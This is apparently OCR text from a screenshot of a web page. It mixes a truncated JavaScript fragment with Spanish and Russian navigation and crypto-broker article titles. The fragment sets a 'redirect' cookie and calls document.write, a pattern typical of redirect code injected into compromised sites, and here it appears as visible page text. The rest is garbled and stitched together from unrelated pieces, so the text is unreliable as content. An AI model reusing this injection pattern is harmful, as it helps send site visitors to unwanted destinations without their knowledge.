
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Торговые платформы
de
Брокеры криптовалют – как выбрать
entradas
трейдера и какие вопросы задать
CLIC AQUÍ PARA RADIO EN VIVO